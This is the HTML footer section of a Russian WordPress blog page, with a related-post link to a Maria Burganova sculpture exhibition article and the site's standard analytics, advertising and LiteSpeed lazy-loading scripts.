<a href="https://kayrosblog.ru/vystavka-skulptur-marii-burganovoj-v-rax-28-04-17-05-15">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Выставка скульптур Марии Бургановой в РАХ" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp 335w, https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-800x525.jpg.webp 800w" data-sizes="auto" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Выставка скульптур Марии Бургановой в РАХ" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp 335w, https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-800x525.jpg.webp 800w" sizes="(max-width: 335px) 100vw, 335px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/vystavka-skulptur-marii-burganovoj-v-rax-28-04-17-05-15">Выставка скульптур Марии Бургановой в РАХ (28.04-17.05.15)</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:3Поделились</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">0</span></div></div></div></div></div></div></div><div class="advertising-after-site "></div><div class="site-footer-container"><div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28604"><a href="https://kayrosblog.ru/">Главная</a></li><li id="menu-item-23684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23684"><a href="https://kayrosblog.ru/category/interior-and-archtitecture">Интерьер и архитектура</a></li><li id="menu-item-23681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23681"><a href="https://kayrosblog.ru/category/design">Дизайн</a></li><li id="menu-item-23690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23690"><a href="https://kayrosblog.ru/category/isskusstvo">Искусство</a></li><li id="menu-item-23697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23697"><a href="https://kayrosblog.ru/category/photo-2">Фотографии</a></li><li id="menu-item-23705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23705"><a href="https://kayrosblog.ru/category/hobby">Хобби</a></li></ul></div></div></div><footer id="colophon" class="site-footer site-footer--style-gray full"><div class="site-footer-inner full"><div class="footer-widgets footer-widgets-3"><div class="footer-widget"><div id="text-34" class="widget widget_text"><div class="widget-header">© 2008–2025 Kayrosblog.ru</div><div class="textwidget"><p>Kayrosblog.ru &#8212; сайт про ремонт, строительство и архитектуру, дизайн, интерьер, искусство, фотографии, путешествия, хобби и бизнес.</p><p>Использование материалов Kayrosblog.ru разрешено только с указанием обратной ссылки на сайт.</p><p>Все права на картинки и тексты принадлежат их авторам.</p></div></div></div><div class="footer-widget"><div id="thechampfollow-2" class="widget widget_thechampfollow"><div class="heateor_ss_follow_icons_container"><div class="widget-header">Читайте нас в соцсетях</div><div class="heateor_ss_follow_ul"><a class="the_champ_facebook" href="https://www.facebook.com/kayrosblog.ru/" title="Facebook" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#0765FE;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px" class="the_champ_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a class="the_champ_pinterest" href="https://www.pinterest.com/kayrosdee/kayrosblogru/" title="Pinterest" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#cc2329;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px" class="the_champ_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z" /></svg></span></a><a class="the_champ_telegram" href="https://t.me/kayrosblog" title="Telegram" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#3da5f1;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px" class="the_champ_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a></div><div style="clear:both"></div></div></div></div><div class="footer-widget"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-highmenu-container"><ul id="menu-highmenu" class="menu"><li id="menu-item-28601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28601"><a href="https://kayrosblog.ru/profile">О сайте</a></li><li id="menu-item-42543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42543"><a href="https://kayrosblog.ru/arxiv" title="Архив">Архив сайта kayrosblog.ru</a></li><li id="menu-item-63646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-63646"><a rel="privacy-policy" href="https://kayrosblog.ru/cookies-policy">Cookies Policy</a></li></ul></div></div></div></div><div class="footer-bottom"><div class="footer-info"></div><div class="footer-counters">
<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();</script> <script type="litespeed/javascript">(function(d,w,c){(w[c]=w[c]||[]).push(function(){try{w.yaCounter2355976=new Ya.Metrika({id:2355976,clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0,ecommerce:"dataLayer"})}catch(e){}});var n=d.getElementsByTagName("script")[0],s=d.createElement("script"),f=function(){n.parentNode.insertBefore(s,n)};s.type="text/javascript";s.async=!0;s.src="//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLiteSpeedLoaded",f,!1)}else{f()}})(document,window,"yandex_metrika_callbacks")</script> <div class="top100" style="display:none;"><script id="top100Counter" type="litespeed/javascript" data-src="//counter.rambler.ru/top100.jcn?2199273"></script> <noscript>
<noindex><a href="http://top100.rambler.ru/navi/2199273/" rel="nofollow">
</a></noindex>
</noscript></div>
 <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-15680314-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-15680314-3"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-15680314-3')</script>  <script
   
    type="litespeed/javascript" data-src="//cdn-rtb.sape.ru/rtb-b/js/946/2/946.js"
   ></script> </div></div></div></footer></div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot_child/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1}</script> <script id="qppr_frontend_scripts-js-extra" type="litespeed/javascript">var qpprFrontData={"linkData":{"https://kayrosblog.ru/svadebnaya-fotosessiya-vybiraem-pravilnoe-mesto":[0,0,"http://kayrosblog.ru/post105945332"],"https://kayrosblog.ru/post192572668":[0,0,""],"https://kayrosblog.ru/kak-vybrat-sredstvo-dlya-epilyacii-voskom":[0,0,""],"https://kayrosblog.ru/kak-vpisat-v-interer-veshhi-iz-proshlogo":[0,0,""],"https://kayrosblog.ru/ekaterinburg-stolica-urala":[0,0,""],"https://kayrosblog.ru/?p=32951":[0,0,""],"https://kayrosblog.ru/klassicheskoe-zhenskoe-palto-vsegda-v-trende":[0,0,""],"https://kayrosblog.ru/?p=33312":[0,0,""],"https://kayrosblog.ru/?p=33530":[0,0,""],"https://kayrosblog.ru/?p=32467":[0,0,""],"https://kayrosblog.ru/?p=33584":[0,0,""],"https://kayrosblog.ru/?p=33518":[0,0,""],"https://kayrosblog.ru/laminat-ego-dostoinstva-i-nedostatki":[0,0,""],"https://kayrosblog.ru/?p=33826":[0,0,""],"https://kayrosblog.ru/?p=33789":[0,0,""],"https://kayrosblog.ru/?p=33858":[0,0,""],"https://kayrosblog.ru/?p=34008":[0,0,""],"https://kayrosblog.ru/?p=33996":[0,0,""],"https://kayrosblog.ru/?p=12888":[0,0,""],"https://kayrosblog.ru/?p=33961":[0,0,""]},"siteURL":"https://kayrosblog.ru","siteURLq":"https://kayrosblog.ru"}</script> <script id="reboot-scripts-js-extra" type="litespeed/javascript">var settings_array={"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","sidebar_fixed":"1"};var wps_ajax={"url":"https://kayrosblog.ru/wp-admin/admin-ajax.php","nonce":"24d5734bd8"}</script> <script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script> <script id="gglcptch_script-js-extra" type="litespeed/javascript">var gglcptch={"options":{"version":"v2","sitekey":"6Le38ggUAAAAAC-sH_RTyqgxTLkfV0ASxRNXfOJL","error":"\u003Cstrong\u003E\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435\u003C/strong\u003E:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0,"theme":"light"},"vars":{"visibility":!1}}</script> <script type="litespeed/javascript">jQuery(function($){$('a[rel^="prettyPhoto"]').prettyPhoto()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://kayrosblog.ru/wp-content/litespeed/js/7b4037c3d249182d151c6655fe646649.js?ver=6500e"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78315e48a6fe4ce887d359e97f0e65ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 23:19:25 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:19:25 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c302370285a2f20eff63db2c92520cc.css -->
<!-- QUIC.cloud UCSS in queue -->